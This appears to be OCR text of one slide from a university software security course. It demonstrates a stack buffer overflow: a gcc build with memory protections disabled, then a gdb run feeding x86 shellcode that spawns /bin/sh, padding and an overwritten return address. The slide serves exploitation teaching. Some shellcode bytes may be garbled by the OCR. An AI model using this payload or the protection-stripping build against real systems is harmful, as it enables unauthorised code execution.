 $ gcc -Wall -Wall -O0 -g -fno-omit-frame-
pointer -Wno-deprecated-declarations -
D_FORTIFY_SOURCE=0 -fno-pie -Wno-format -Wno-
format-security -z norelro -z execstack -fno-
stack-protector -m32 -mpreferred-stack-
boundary=2 test.c
$ gdb a.out
(gdb) b *0x8048415
(gdb) r `python -c "print
'\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\
x62\x69\x89\xe3\x50\x53\x86\xe5\x89\xc2\x0b\x0
1\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80' +
17 * 'a' + 'bcde' + '\xbf\xff\xf6\x66'"`
Adam Doupé, Software Security
223
ASU